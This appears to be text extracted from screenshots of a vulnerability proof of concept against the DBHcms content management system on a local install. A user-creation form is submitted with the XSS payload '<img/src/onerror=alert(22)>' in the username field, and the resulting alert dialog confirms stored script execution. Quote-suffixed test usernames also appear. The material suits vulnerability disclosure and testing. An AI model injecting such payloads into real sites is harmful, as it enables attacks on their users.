 localhost:8089/index.php?dbhcms_pid=-71
New User
PARAMETER VALUE DESCRIPTION
User : <img/src/onerror=alert(22)>
Password : •••••
Name : admin
Sex : Female
Company : asdasd
Location : asd
Email : asd@qq.com
Website : http://123.com
Language : en (English)
localhost:8089/index.php?dbhcms_pid=-70
Users
RESULT
The settings have been saved.
USER NAME LOCATION LANGUAGE LEVELS ACTIONS
admin DBHcms Administrator en ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789
john John Miller en ABC
test1' test1' test1' en A
test2' test2' test2' en A
admin asd en A
New
22
确定